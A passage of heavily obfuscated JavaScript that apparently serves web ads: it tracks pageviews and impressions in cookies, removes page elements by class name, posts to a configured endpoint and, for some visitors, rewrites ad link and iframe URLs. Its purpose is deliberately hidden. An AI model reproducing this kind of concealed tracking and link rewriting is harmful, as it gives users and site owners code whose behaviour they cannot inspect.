_0x4a544a=_0x4c94e8[0xc5*0x28+0x2f1*-0x9+-0x1*0x44f];Object[_0x38eb9f(0xbc3,0x6ba,0x805,0x966)](_0x4c94e8[-0x234f+-0x1fa5*-0x1+0x3ab])[_0x10c81c(0x1d0,0x344,0x42d,0x2f2)](_0x302a5e=>{var _0x30bc15={'yWPMK':function(_0x2796d5,_0x3750f5){function _0x2e51c2(_0x43206d,_0x49223b,_0x4f3cd9,_0x122745){return _0x4a2e(_0x43206d- -0x157,_0x4f3cd9);}return _0x1b99df[_0x2e51c2(0x281,0x149,-0x22,0x428)](_0x2796d5,_0x3750f5);},'VJgaa':function(_0x29ddc9,_0xd7c6c4){function _0x5971c3(_0x37c004,_0x31bc77,_0x34a312,_0x2efd0a){return _0x4a2e(_0x34a312- -0x76,_0x2efd0a);}return _0x1b99df[_0x5971c3(0xd1,0x86,0x27c,0xde)](_0x29ddc9,_0xd7c6c4);},'rwoUY':function(_0x5329fb,_0x2d024a){return _0x5329fb==_0x2d024a;},'jkSMb':_0x5b1c32(0x97b,0x89d,0x8ed,0xb05)};function _0x5b1c32(_0x4fa155,_0x19f705,_0x402cac,_0x54deb6){return _0x10c81c(_0x4fa155-0x2da,_0x19f705,_0x402cac-0xe9,_0x54deb6-0x162);}function _0x4a4cbb(_0x336522,_0x30bd4c,_0x3a54cb,_0x4c6dc9){return _0x10c81c(_0x4c6dc9-0xaa,_0x3a54cb,_0x3a54cb-0x64,_0x4c6dc9-0xf8);}var _0x3ad1fa=_0x302a5e[0x764+0x4*0x7db+-0x26d0];if(_0x3ad1fa===_0x1b99df[_0x5b1c32(0x583,0x50a,0x60b,0x7bf)]||_0x1b99df['xNCqc'](_0x3ad1fa,_0x1b99df[_0x4a4cbb(0x49f,0x578,0x614,0x5b3)]))return;if(_0x1b99df[_0x4a4cbb(0x6bb,0x68d,0x84e,0x6da)](_0x3ad1fa,_0x1b99df['roiYi'])||_0x1b99df['SolvY'](_0x3ad1fa,JSON[_0x4a4cbb(0x25b,0x664,0x3e1,0x48f)](this[_0x5b1c32(0x4b2,0x214,0x41e,0x460)](_0x1b99df[_0x4a4cbb(0x4ba,0x417,0x582,0x5c6)]))['r'])){if(_0x1b99df[_0x4a4cbb(0x2d8,0x5d0,0x53a,0x38a)]('AcqGX',_0x1b99df[_0x5b1c32(0x7eb,0x797,0x8c9,0x8b0)]))this[_0x4a4cbb(0x1c7,-0x1,0x4e5,0x280)]=_0xdc5c2d;else{let _0x4af7c6=_0x302a5e[-0x53*0x1b+-0x1016+0x18d8][0xfaa+-0x4f*0x68+-0x1*-0x106e]??_0x302a5e[0x1498+0xf50+0x7*-0x521];if(_0x1b99df[_0x4a4cbb(0x364,0x40e,0x366,0x5e0)](_0x4af7c6[_0x1b99df['Avhzc']],_0x1b99df[_0x4a4cbb(0x90e,0x6f5,0x4dd,0x701)])||_0x1b99df[_0x5b1c32(0x5e1,0x83f,0x70d,0x346)](_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x512,0x940,0x84b)]],undefined)){if(_0x1b99df[_0x4a4cbb(0x5b8,0x3ca,0x61e,0x605)](_0x5b1c32(0x5b3,0x56c,0x5b8,0x57b),_0x4a4cbb(0x202,0x179,0x55c,0x3b7))){if(_0x1b99df[_0x4a4cbb(0x56f,0x82b,0x69e,0x754)](_0x4af7c6[_0x1b99df[_0x4a4cbb(0x3e3,0x6a4,0x4b3,0x49d)]],this[_0x4a4cbb(0x647,0x495,0x1f8,0x3fa)][_0x5b1c32(0x704,0x54d,0x95f,0x837)+'ws']())){if(_0x1b99df['MdfSZ'](_0x1b99df['qdtHT'],_0x1b99df[_0x4a4cbb(0x367,0x4f5,0xfe,0x372)]))return _0x30bc15[_0x5b1c32(0x72a,0x5eb,0x728,0x94f)](_0x16577a,this[_0x5b1c32(0x4b0,0x75f,0x331,0x671)][_0x5b1c32(0x5d6,0x46e,0x344,0x84d)+'ired']);else{this[_0x4a4cbb(0x637,0x5f9,0x616,0x3fa)][_0x4a4cbb(0x3f2,0x2eb,0x39d,0x4a2)](_0x1b99df[_0x5b1c32(0x5da,0x5a2,0x797,0x6f4)](_0x1b99df[_0x4a4cbb(0x258,0x354,0x5e3,0x3aa)](_0x1b99df[_0x5b1c32(0x4cd,0x480,0x5b7,0x480)](_0x1b99df[_0x4a4cbb(0x3d9,0x4ec,0x38e,0x3aa)](_0x4a544a,_0x1b99df['MjoBT']),this[_0x4a4cbb(0x25c,0x251,0x2c4,0x3fa)]['getPagevie'+'ws']())+'/',_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x69e,0x5fd,0x5e0)]]),')'));return;}}}else _0x44a71f=_0x1b99df[_0x4a4cbb(0x1a5,0x14a,0x448,0x3aa)](_0x1b99df[_0x4a4cbb(0x2a7,0x552,0x617,0x3aa)](_0x1b99df[_0x4a4cbb(0x75e,0x423,0x646,0x5dd)],_0x2a8ed5[_0x4a4cbb(0x476,0x562,0x3b2,0x301)+_0x5b1c32(0x8c5,0xafa,0x798,0x616)]),_0x5b1c32(0x8f1,0x68c,0xa18,0xa65)+_0x5b1c32(0x6aa,0x857,0x910,0x510)+_0x4a4cbb(0x5dc,0x842,0x46b,0x682)+_0x4a4cbb(0x956,0x9a2,0x66c,0x73a)+_0x5b1c32(0x572,0x5e9,0x640,0x3ce)+_0x5b1c32(0x7e9,0x56d,0x821,0x6e9));}var _0x510604=_0x1b99df['nXXVn'](_0x4a4cbb(0x5f2,0x411,0x461,0x619),this[_0x5b1c32(0x62a,0x5a9,0x8a7,0x3aa)][_0x4a4cbb(0x31a,0x3de,0x69c,0x40d)]());if(this[_0x5b1c32(0x4b2,0x5fe,0x6e2,0x637)](_0x510604)){d=JSON[_0x5b1c32(0x6bf,0x895,0x64f,0x5ee)](decodeURIComponent(this['getCookie'](_0x510604)));let _0x249c35=![];Object[_0x5b1c32(0x9a4,0xbf9,0x905,0x9d7)](d)[_0x4a4cbb(0x305,0x20,0x19d,0x27a)](_0x10b52d=>{function _0x49d642(_0x1e8719,_0x181e34,_0x32b159,_0xd2aa2e){return _0x5b1c32(_0x1e8719-0x9,_0xd2aa2e,_0x32b159-0x78,_0xd2aa2e-0xbb);}function _0x4f1073(_0x1f8239,_0x44c4ae,_0x35e288,_0x5431e5){return _0x5b1c32(_0x44c4ae- -0x6ca,_0x5431e5,_0x35e288-0xf2,_0x5431e5-0x101);}if(this[_0x4f1073(-0x346,-0xa0,0x1b2,-0x13e)]['isDebug']()||_0x10b52d[-0x167c+0xf4d+0x72f]==_0x1b99df[_0x4f1073(-0x2ba,-0xf0,-0x2bc,-0x242)](_0x4a544a,'-')+_0x3ad1fa)_0x249c35=!![];else this[_0x49d642(0x633,0x6de,0x546,0x749)][_0x4f1073(0x21c,0x1a4,0x38,-0xd4)](_0x10b52d[0x13e0+-0x1106*0x1+-0x2da])&&_0x1b99df['zCBUV'](_0x10b52d[-0x1ff0*0x1+-0x977*-0x3+0x38b],btoa(_0x1b99df[_0x49d642(0x4ac,0x6db,0x2af,0x3b0)](_0x4a544a,_0x3ad1fa)))&&(_0x1b99df[_0x49d642(0x819,0x5f0,0x673,0x843)](_0x49d642(0x87e,0xa99,0x983,0x737),_0x1b99df[_0x49d642(0x917,0xb5c,0x978,0x887)])?_0x249c35=!![]:_0x2ddebc(this[_0x49d642(0x47c,0x3a0,0x47a,0x6b6)],this));});if(_0x249c35){if((_0x1b99df[_0x4a4cbb(0x405,0x143,0x4b0,0x3b1)](_0x4af7c6[_0x4a4cbb(0x444,0x3ad,0x61e,0x38c)],_0x1b99df[_0x5b1c32(0x931,0x833,0x960,0x98d)])||_0x4af7c6[_0x1b99df[_0x4a4cbb(0x673,0x711,0x7a4,0x536)]]!==undefined)&&_0x4af7c6[_0x1b99df['tbfKt']]==0x771+0x19ca+-0x213a){if(_0x1b99df[_0x5b1c32(0x5ba,0x4f6,0x652,0x68c)]('PpvaQ',_0x1b99df[_0x4a4cbb(0x2dd,0x384,0x198,0x38e)]))this['adParams'][_0x4a4cbb(0x359,0x27d,0x2f9,0x4a2)](_0x1b99df[_0x5b1c32(0x4cd,0x458,0x30c,0x667)](_0x1b99df[_0x4a4cbb(0x29b,0x534,0x379,0x37e)](_0x5b1c32(0x4d0,0x37a,0x4d9,0x717),_0x4a544a),_0x1b99df[_0x4a4cbb(0x3d4,0x5f3,0x669,0x415)]));else return _0x30bc15['VJgaa'](_0x45602d[0x2209+0x2299+-0x44a1][_0x5b1c32(0x854,0x9fe,0x8d9,0x9bd)+'n'],_0x1554d5)||_0x8a8b85[0x8c2+0xc42*0x2+-0x2145][_0x4a4cbb(0x52a,0x7e2,0x6aa,0x624)+'n']['toUpperCas'+'e']()==_0x1dc632||_0x30bc15[_0x5b1c32(0x602,0x6a8,0x870,0x5ec)](_0x14f836[-0x1*0x605+-0x22e6+-0x61*-0x6c][_0x5b1c32(0x854,0x8e2,0xac6,0x7b5)+'n'][_0x5b1c32(0x6b0,0x50d,0x57e,0x468)+'e'](),_0x30bc15[_0x5b1c32(0x482,0x570,0x215,0x434)]);}else{this[_0x4a4cbb(0x220,0x553,0x305,0x3fa)][_0x5b1c32(0x6d2,0x468,0x4da,0x602)](_0x1b99df[_0x4a4cbb(0x402,0x387,0x583,0x3aa)](_0x1b99df[_0x4a4cbb(0x11d,0x38,0x40d,0x21f)]+_0x4a544a,_0x4a4cbb(0x22d,0xa2,0x3c3,0x34a)+_0x5b1c32(0x830,0xa6b,0x8cc,0x9b7)+_0x4a4cbb(0x451,0x89,0x22e,0x26c)));return;}}}this[_0x5b1c32(0x62a,0x65d,0x779,0x39c)]['debug'](_0x1b99df[_0x5b1c32(0x851,0xab8,0x848,0xae9)](_0x5b1c32(0x4f3,0x5ee,0x633,0x402)+_0x4a4cbb(0x1cb,0x486,0x2a3,0x3ad),_0x4a544a)),_0x4178d9++,this[_0x4a4cbb(0x689,0x40f,0x7fb,0x5ee)](_0x4a544a,_0x4af7c6,_0x4178d9,_0x510604,_0x3ad1fa,_0x4c94e8);}}});});function _0x540683(_0x5e5e27,_0x6604e7,_0x5924b6,_0x519c54){return _0x1dadd3(_0x6604e7-0x3d0,_0x519c54,_0x5924b6-0x64,_0x519c54-0x1e5);}_0x59ccb2[_0x40e6ac(0x280,0x32f,0x32d,0x2d)](setTimeout,function(){function _0x75de8a(_0x474ffc,_0x76fc97,_0x47eb54,_0x56b1e8){return _0x40e6ac(_0x76fc97-0x163,_0x76fc97-0x3f,_0x47eb54,_0x56b1e8-0x157);}this[_0x75de8a(0x86e,0x5ed,0x44a,0x78a)]();}[_0x540683(0x708,0x8f3,0x98b,0xa80)](this),(-0x61*-0x62+0x11a1+-0x2b0b)*++_0x4178d9);},this[_0x1dadd3(0x374,0x30a,0x288,0x52b)]=function(){function _0x46f44c(_0x1bb2fd,_0x3bd552,_0x1641cd,_0x52d448){return _0x1dadd3(_0x1bb2fd-0x263,_0x3bd552,_0x1641cd-0x2f,_0x52d448-0xf5);}function _0x48576e(_0x4c6259,_0x305074,_0x5394aa,_0x4eb5fb){return _0x22448c(_0x4c6259-0x121,_0x5394aa- -0x15,_0x5394aa-0xb3,_0x305074);}if(_0x48576e(-0x11,-0x281,0x23,-0x198)===_0x59ccb2[_0x48576e(0x35,-0x1d5,-0x88,-0x22d)])return _0x3bd2a7;else{this['adParams'][_0x48576e(0x18,0x171,-0x16,-0x1ca)](_0x59ccb2[_0x48576e(-0x14e,-0x1d6,-0x1d3,0xb5)]);const _0x6ef015=document['getElement'+_0x48576e(-0x9a,-0x206,-0x93,0x20e)+'me'](_0x59ccb2[_0x48576e(-0x1bd,-0xd0,0x1e,-0x16b)]);while(_0x6ef015['length']>-0x1f80+-0x2f3*0xa+0x3cfe){_0x59ccb2[_0x46f44c(0x2bc,0x225,0x1a,0x192)](_0x59ccb2[_0x46f44c(0x46e,0x1dd,0x208,0x4f5)],_0x59ccb2[_0x46f44c(0x46e,0x4fd,0x38a,0x286)])?(_0x59ccb2['opBxB'](_0x255f0e[_0x46f44c(0x556,0x783,0x3dc,0x45e)],0x107*-0x21+0x1f78+-0x59*-0x7)&&_0x59ccb2[_0x46f44c(0x3cd,0x194,0x39d,0x5d1)](_0x10c628,_0x4e4ac3,this),_0x59ccb2['MNovG'](_0x38d5ac,_0x452dd3,this)):_0x6ef015[-0x12a6+0xce3+0x5*0x127][_0x48576e(0x34d,0x287,0x11b,0x38b)][_0x46f44c(0x47e,0x35a,0x55b,0x5a6)+'d'](_0x6ef015[0x2*-0x28d+0x744+-0x22a]);}const _0x1ea9ac=document['getElement'+_0x46f44c(0x44d,0x55b,0x46e,0x1fd)+'me'](_0x59ccb2[_0x46f44c(0x2bb,0xab,0x54d,0x3fe)]);while(_0x59ccb2[_0x48576e(0xd6,0x371,0x1ab,0x13)](_0x1ea9ac[_0x46f44c(0x556,0x354,0x3a9,0x656)],0x20ad+-0x93*-0xf+-0x294a)){if(_0x59ccb2[_0x46f44c(0x55b,0x34d,0x4c7,0x605)](_0x59ccb2[_0x48576e(0xa5,-0xb2,-0x1b5,-0x1e6)],_0x46f44c(0x738,0x6e3,0x9c4,0x891)))_0x1ea9ac[-0x821+0x1ebc+0x9*-0x283]['parentNode'][_0x46f44c(0x47e,0x568,0x630,0x4a4)+'d'](_0x1ea9ac[-0x5*-0x1c3+0x2*-0x242+-0x44b]);else{if(_0x2286ac){var _0x141f6c=_0x1bead2[_0x46f44c(0x740,0x58a,0x8bd,0x6b6)](_0x5995b8,arguments);return _0x158ea8=null,_0x141f6c;}}}const _0x464715=document[_0x48576e(-0x15c,-0x1b4,-0x27f,-0x345)+_0x46f44c(0x44d,0x209,0x2b5,0x242)+'me'](_0x59ccb2[_0x46f44c(0x253,0xb7,0x112,0x13f)]);while(_0x59ccb2[_0x48576e(0x121,0x404,0x1ab,0x34)](_0x464715[_0x48576e(-0x1eb,-0x25,0x76,0x1df)],0x4*0x447+-0x13b2+0x296)){_0x464715[-0x2*0x11b+-0x23da+0x57*0x70][_0x48576e(-0xe2,0x63,0x11b,-0xf5)][_0x46f44c(0x47e,0x301,0x352,0x2c0)+'d'](_0x464715[0x4f3*0x7+-0x1*0x1693+0xc12*-0x1]);}}};function _0x22448c(_0x1a695a,_0x940d24,_0x1ad8f5,_0x2c164f){return _0x184c54(_0x940d24- -0x318,_0x940d24-0x13c,_0x2c164f,_0x2c164f-0x1c3);}this[_0x1dadd3(0x103,0x1d9,-0x2a,0x361)+_0x22448c(0x342,0x1d0,0x45e,0x19c)]=function(_0x262dd5){function _0x5b63d4(_0x101f97,_0x12e0e0,_0x1be4ba,_0x567eb9){return _0x1dadd3(_0x567eb9- -0x226,_0x12e0e0,_0x1be4ba-0x67,_0x567eb9-0xf1);}function _0xfb7327(_0x5806db,_0x5b8415,_0x5862da,_0x5b5a02){return _0x22448c(_0x5806db-0x99,_0x5862da-0x186,_0x5862da-0xbd,_0x5b5a02);}if(_0x59ccb2[_0xfb7327(0x8a,0xac,-0x8d,-0x104)](_0x5b63d4(0x14e,0xaa,0x21d,0x130),_0x59ccb2[_0xfb7327(0x31b,0x329,0x354,0x2f1)])){var _0x14ecb8=_0x223892?function(){function _0x11f76f(_0x49f712,_0x25e39d,_0x2b83a2,_0x24beeb){return _0x5b63d4(_0x49f712-0x41,_0x24beeb,_0x2b83a2-0x1a5,_0x25e39d-0x181);}if(_0x5259dc){var _0x2e7ac9=_0x19b161[_0x11f76f(0x24e,0x438,0x644,0x545)](_0x288a0a,arguments);return _0x3021ca=null,_0x2e7ac9;}}:function(){};return _0xa25599=![],_0x14ecb8;}else{if(_0x59ccb2[_0x5b63d4(0x6c,0x208,0x4da,0x2db)](typeof cnArgs,_0x59ccb2[_0x5b63d4(-0x8a,-0x218,-0x222,-0x14)])&&cnArgs[_0xfb7327(0x3de,0x198,0x1d6,-0x1e)]){if(_0x59ccb2['nytCo']===_0x59ccb2[_0x5b63d4(-0x1ef,0xe1,-0x210,0x2b)])return _0xfb7327(0x97,-0x30b,-0x109,-0xcd);else{var _0x376235=_0x59ccb2[_0x5b63d4(0x18d,-0x23,0x2e4,0x180)][_0x5b63d4(-0xf7,0x309,0x9f,0xad)]('|'),_0x34c381=-0xdef+-0x2ce+0x10bd*0x1;while(!![]){switch(_0x376235[_0x34c381++]){case'0':_0x42b5d9[_0x5b63d4(-0x1d1,-0x32b,-0x282,-0x1f2)]=function(){};continue;case'1':_0x42b5d9[_0xfb7327(0x288,-0x215,-0xc,0x14a)](_0x59ccb2[_0x5b63d4(0x2a,-0x396,-0x2bf,-0x19a)](_0x59ccb2[_0x5b63d4(0x460,0x1be,0x2f3,0x299)],_0x262dd5));continue;case'2':_0x42b5d9['setRequest'+_0xfb7327(0x216,-0x52,-0x47,-0x1f3)](_0x59ccb2[_0xfb7327(0x216,0x516,0x267,0x10d)],_0x59ccb2[_0x5b63d4(-0x64,-0xa3,-0x85,-0xcf)]);continue;case'3':_0x42b5d9[_0xfb7327(-0x6d,0x1be,-0x40,0xbc)](_0x59ccb2['nXrKP'],cnArgs[_0xfb7327(-0xbd,0x2ed,0x188,0x109)],!![]);continue;case'4':var _0x42b5d9=new XMLHttpRequest();continue;case'5':_0x42b5d9['onerror']=function(){};continue;case'6':this[_0x5b63d4(0x243,-0x21,-0x152,-0x67)]['debug'](_0x5b63d4(-0x381,0x15,-0x32a,-0x23c)+_0x5b63d4(-0x205,0x18d,0x70,0x45)+_0xfb7327(0x127,0x1f0,0x209,0x22a));continue;}break;}}}else this[_0x5b63d4(-0x1fb,0xd9,0x188,-0x67)]['debug'](_0x59ccb2[_0xfb7327(0x1a8,-0x148,-0xe,-0x108)]);}},this[_0x22448c(-0x4b,0x14b,-0x107,0x39e)]=function(_0xe44852,_0x568777,_0x296a49,_0x20fde8,_0x16d55d,_0x389776){function _0x4e15c4(_0x4e51ee,_0x326d94,_0x48e27f,_0x6cbc96){return _0x22448c(_0x4e51ee-0x1f0,_0x6cbc96-0x3fc,_0x48e27f-0xcb,_0x4e51ee);}function _0x52a83e(_0x1b9016,_0x262996,_0x20ff85,_0x1f0d84){return _0x22448c(_0x1b9016-0xb9,_0x20ff85-0x4d5,_0x20ff85-0x31,_0x262996);}var _0x240522={'gxFEm':function(_0x1cae88,_0x3e195f){function _0x20205f(_0x2ecee4,_0x2dc2f,_0x422bc0,_0x37e4e7){return _0x4a2e(_0x2ecee4-0x1c1,_0x37e4e7);}return _0x59ccb2[_0x20205f(0x3dc,0x559,0x389,0x647)](_0x1cae88,_0x3e195f);}};if(_0x59ccb2['oRUXb'](_0x59ccb2['ElpQh'],_0x59ccb2[_0x4e15c4(0x2e3,0x357,0x3a9,0x29a)]))return _0x240522[_0x4e15c4(0x642,0x7f6,0x6e6,0x6d1)](_0x23e3c9[-0x395+-0x22*0x124+0x13f*0x22][_0x52a83e(0x4c1,0x398,0x3c2,0x4ca)],_0x23b524[-0x950+0x5*0x5af+0x3*-0x65e][_0x4e15c4(0x40d,0x12a,0xaa,0x2e9)]);else setTimeout(function(){function _0x278ad2(_0x3a68cf,_0x2e92c9,_0x4ae0fb,_0x4a1afb){return _0x52a83e(_0x3a68cf-0x11e,_0x4a1afb,_0x4ae0fb-0x5d,_0x4a1afb-0x156);}var _0x125bf0=_0x59ccb2[_0x104648(0x4a6,0x317,0x4c1,0x32f)][_0x278ad2(0x332,0x6e7,0x59d,0x5e2)]('|');function _0x104648(_0x34de95,_0x44f5a9,_0x55bcda,_0x367364){return _0x4e15c4(_0x367364,_0x44f5a9-0x7d,_0x55bcda-0x0,_0x44f5a9-0x4b);}var _0x3bcb88=0x40e*0x3+-0x4f2+-0x2a*0x2c;while(!![]){switch(_0x125bf0[_0x3bcb88++]){case'0':this[_0x104648(0x4b1,0x5e7,0x41e,0x7dd)]();continue;case'1':calc=_0x59ccb2['PMDQi'](btoa,_0x59ccb2[_0x278ad2(0x5d8,0x356,0x4b8,0x388)](_0xe44852,_0x16d55d));continue;case'2':d[calc]=0x3*-0x219+0x89a+-0x2*0x127;continue;case'3':this[_0x104648(0x39f,0x39e,0x2c4,0x4c4)][_0x104648(0x5b9,0x446,0x229,0x3b4)](_0x59ccb2[_0x278ad2(0x720,0x792,0x7af,0x912)](_0x20fde8,_0x59ccb2[_0x104648(0x341,0x1fc,0x87,0x449)]));continue;case'4':this[_0x104648(0x53f,0x36e,0x498,0x23a)](_0xe44852,_0x568777,_0x16d55d,_0x389776);continue;case'5':if(this[_0x278ad2(0x43f,0x502,0x489,0x4df)][_0x278ad2(0x779,0x709,0x5c0,0x78c)]())calc=_0x59ccb2[_0x104648(0x597,0x630,0x50b,0x7e9)](_0x59ccb2[_0x278ad2(0x51f,0x498,0x356,0x58a)](_0xe44852,'-'),_0x16d55d);continue;case'6':this[_0x104648(0x642,0x6f5,0x518,0x4a7)](_0x20fde8,encodeURIComponent(JSON[_0x104648(0x38f,0x413,0x48e,0x6c4)](d)),0x1b8a+-0x2e7+-0x188b*0x1);continue;case'7':this[_0x278ad2(0xe5,0x39c,0x311,0x174)](_0x20fde8)?d=JSON[_0x278ad2(0x5ca,0x7c9,0x51e,0x373)](_0x59ccb2[_0x104648(0x263,0x2d1,0xb1,0x30)](decodeURIComponent,this[_0x278ad2(0x34b,0x412,0x311,0x377)](_0x20fde8))):d={};continue;}break;}}[_0x4e15c4(0x5bb,0x766,0x890,0x6b7)](this),_0x59ccb2[_0x4e15c4(-0x5c,0xa7,0x35f,0x175)](0xc0e*-0x2+-0x24db+0x40df,_0x296a49),_0xe44852);},this[_0x22448c(0xd0,0x247,0x308,0x2b6)+_0x1dadd3(0x27b,0x11,0x73,0x474)]=function(_0x58ddd1,_0xdfc24f,_0x45479f){function _0x78bcea(_0x2a1851,_0x519579,_0x453dc0,_0x3a0e16){return _0x1dadd3(_0x2a1851-0x72,_0x3a0e16,_0x453dc0-0x71,_0x3a0e16-0x1e);}function _0x5452e3(_0x1157f9,_0x19a9bb,_0x1d33a0,_0xacb8ad){return _0x1dadd3(_0x19a9bb-0x379,_0x1d33a0,_0x1d33a0-0x19c,_0xacb8ad-0xf7);}var _0x2501fe={'KEhUJ':function(_0x22246e,_0x2054b){return _0x22246e*_0x2054b;},'NtTmI':function(_0xcc95a2,_0x3dfcf7){function _0x333718(_0x4788f6,_0x4344eb,_0x44bb92,_0x4e909e){return _0x4a2e(_0x44bb92-0x154,_0x4e909e);}return _0x59ccb2[_0x333718(0x57b,0x4fa,0x565,0x5fe)](_0xcc95a2,_0x3dfcf7);},'CjqcC':function(_0x5744ef,_0x45b797){function _0x43b6ee(_0x564f01,_0x8de2a3,_0x2ee294,_0x7695dd){return _0x4a2e(_0x7695dd- -0x22a,_0x564f01);}return _0x59ccb2[_0x43b6ee(0x17a,-0x2a9,0x1e6,-0xaf)](_0x5744ef,_0x45b797);},'NkMpY':_0x5452e3(0x86f,0x777,0x870,0x96b)+_0x78bcea(0x22d,0x43e,0x1a5,0x1e1)+_0x78bcea(0x4ca,0x597,0x5c4,0x76d)+_0x5452e3(0xa0f,0x89b,0x840,0x8cd)+_0x78bcea(0xbb,0xb6,-0x1d4,-0x181)+'px','FePPT':_0x59ccb2[_0x78bcea(0x214,-0x88,0x67,-0x7e)],'TKLku':_0x59ccb2[_0x5452e3(0x600,0x3b7,0x530,0x3fa)],'QmsHN':function(_0x14c844,_0x54ad23){return _0x14c844+_0x54ad23;}};if(_0x59ccb2[_0x78bcea(0x125,0x38,0x168,-0x112)](_0x5452e3(0x30c,0x39a,0x4d5,0x3e3),_0x59ccb2[_0x5452e3(0x6e1,0x698,0x745,0x52a)])){var _0x1601a9=this['adParams'][_0x5452e3(0x4fd,0x598,0x82b,0x5a4)+_0x5452e3(0x4af,0x6e1,0x737,0x8a6)]()||_0x59ccb2[_0x5452e3(0x689,0x6be,0x44d,0x430)];if(_0xdfc24f[_0x5452e3(0x66f,0x3e1,0x2c4,0x1f9)]['includes'](_0x59ccb2[_0x5452e3(0x5a2,0x571,0x2c6,0x58b)])&&_0x59ccb2[_0x78bcea(0x578,0x665,0x7a5,0x80e)](JSON[_0x5452e3(0x58a,0x5cd,0x592,0x319)](this['getCookie'](_0x59ccb2[_0x78bcea(0x2d1,0x171,0x427,0x261)]))['r'],'NJ')&&_0x45479f==_0x59ccb2['HvgYU']){var _0x500b4c=new URL(_0x59ccb2[_0x5452e3(0x95d,0x7d0,0x76b,0x8ef)]+_0xdfc24f[_0x78bcea(0x1f0,0xc3,0x151,0x106)]),_0x15f5b0=_0x500b4c[_0x78bcea(0x56b,0x732,0x4b9,0x626)]['replace'](_0x59ccb2['kaghG'],''),_0x4a8790=/\.[a-zA-Z]{2,6}/g,_0x346100=_0x4a8790[_0x78bcea(0x39e,0x33a,0x252,0x18e)](_0x15f5b0);this[_0x78bcea(0x231,0x16,0xfe,0x143)][_0x78bcea(0x2d9,0x9c,0x366,0x525)](_0x59ccb2[_0x5452e3(0x471,0x546,0x2ab,0x4f8)](_0x59ccb2[_0x78bcea(0x3a4,0x169,0x264,0x4f9)],_0x346100)),_0x346100=_0x346100['toString']();if(_0x59ccb2['tQkaZ'](_0x346100,_0x59ccb2[_0x78bcea(0x2ca,0x249,0x57e,0x477)])&&!_0xdfc24f['link'][_0x78bcea(0x3df,0x1e0,0x685,0x2f4)](_0x78bcea(0x392,0x195,0x49f,0x233)+'ca')&&!_0xdfc24f[_0x5452e3(0x5ff,0x3e1,0x335,0x17c)][_0x78bcea(0x3df,0x33f,0x22c,0x1cf)](_0x78bcea(0x524,0x413,0x479,0x33c)+_0x78bcea(0x49c,0x71e,0x33b,0x552))){if(_0x59ccb2['syGUO'](_0x59ccb2[_0x78bcea(0x265,0x3c4,0x49d,0x33c)],_0x59ccb2[_0x5452e3(0x4ee,0x56c,0x561,0x60b)])){var _0x498ae3=_0xdfc24f;this['show'](_0x59ccb2[_0x78bcea(0x13d,0x2b6,-0x16a,0x2f5)](_0x59ccb2['AiJpk'](_0x58ddd1,'-'),_0x346100),_0x498ae3);}else return this['config'];}else{if(_0xdfc24f['link'][_0x78bcea(0x3df,0x4bb,0x645,0x27d)](_0x59ccb2[_0x78bcea(0x461,0x21c,0x502,0x608)])){if(_0x59ccb2[_0x78bcea(0xc7,0x50,0x1f6,0x1cd)](_0x59ccb2[_0x78bcea(0x362,0x5b6,0xb1,0x1c7)],_0x5452e3(0x98e,0x803,0x632,0xa5c)))_0x15aa97[_0x78bcea(0x1e0,0x3d7,-0xbf,0x18e)+_0x78bcea(0xc2,0x225,-0x19,0x154)](_0x59ccb2['MPtTO'],function(){function _0x596666(_0x26d125,_0x1fff99,_0xb471e9,_0x26b8d6){return _0x78bcea(_0x26d125- -0xa7,_0x1fff99-0x147,_0xb471e9-0x146,_0x1fff99);}this[_0x596666(0x50b,0x373,0x5fd,0x62e)]();}['bind'](this)),this[_0x78bcea(0x231,0x4d0,0x3ac,0x2a9)][_0x5452e3(0x73e,0x5e0,0x5f2,0x713)](_0x59ccb2[_0x78bcea(0x416,0x3d5,0x4bd,0x1c8)]);else{var _0x498ae3=_0xdfc24f;_0x498ae3[_0x5452e3(0x47f,0x3e1,0x1bc,0x4c2)]=_0x498ae3[_0x5452e3(0x2d6,0x4f7,0x6e1,0x588)]=_0x59ccb2['AiJpk'](_0x59ccb2[_0x5452e3(0x60b,0x546,0x401,0x4c4)](_0x78bcea(0x470,0x5ae,0x36d,0x3ee)+_0x78bcea(0x22d,0x12f,-0x73,-0x7a)+'/Members/H'+_0x78bcea(0x594,0x77a,0x6e6,0x504)+_0x78bcea(0xbb,0x331,0x23f,0x29)+'px',_0x500b4c['search']),_0x59ccb2[_0x5452e3(0x5b4,0x3b7,0x597,0x629)]);;this['show'](_0x59ccb2[_0x78bcea(0x557,0x56f,0x6ef,0x7ba)](_0x59ccb2[_0x5452e3(0x804,0x567,0x66a,0x3fe)](_0x58ddd1,'-'),_0x346100),_0x498ae3),_0xdfc24f[_0x78bcea(0xda,0x10,0x309,-0xf2)]=_0xdfc24f[_0x5452e3(0x26e,0x4f7,0x5fc,0x2b9)]=_0x59ccb2[_0x78bcea(0x557,0x6c0,0x38c,0x6bd)](_0x59ccb2[_0x5452e3(0x3d5,0x51b,0x54a,0x62d)]+_0x500b4c[_0x78bcea(0x432,0x69e,0x37d,0x2f1)],_0x59ccb2[_0x78bcea(0xb0,-0xd6,0x2c6,0x1df)]);}}else{if(_0xdfc24f['link'][_0x5452e3(0x624,0x6e6,0x8ba,0x540)](_0x59ccb2[_0x5452e3(0x7c7,0x740,0x7ca,0x54a)])){var _0x370bfc=_0x59ccb2['GAwax'][_0x5452e3(0x896,0x64c,0x63b,0x698)]('|'),_0x411d2c=0x22d5+-0x4a1+0x4*-0x78d;while(!![]){switch(_0x370bfc[_0x411d2c++]){case'0':this['show'](_0x59ccb2[_0x5452e3(0x4fb,0x36a,0x24a,0x36c)](_0x58ddd1+'-',_0x346100),_0x498ae3);continue;case'1':_0xdfc24f['link']=_0xdfc24f['iframe']=_0x59ccb2[_0x5452e3(0xacd,0x894,0x87d,0x7d9)](_0x59ccb2['PiiaK'](_0x59ccb2[_0x5452e3(0x3f2,0x5d5,0x60b,0x619)],_0x500b4c[_0x5452e3(0x76e,0x739,0x4a5,0x63e)]),_0x5452e3(0x3de,0x688,0x897,0x8c1));continue;case'2':_0x498ae3[_0x5452e3(0x2b0,0x3e1,0x1ff,0x129)]=_0x498ae3[_0x5452e3(0x2cc,0x4f7,0x4d0,0x248)]=_0x59ccb2[_0x5452e3(0x778,0x5e5,0x394,0x60b)](_0x59ccb2[_0x5452e3(0x76a,0x7ed,0x7dc,0x7aa)](_0x59ccb2[_0x78bcea(0x1ae,0x25c,0x34e,0x31f)],_0x500b4c[_0x5452e3(0x74d,0x739,0x885,0x795)]),_0x59ccb2[_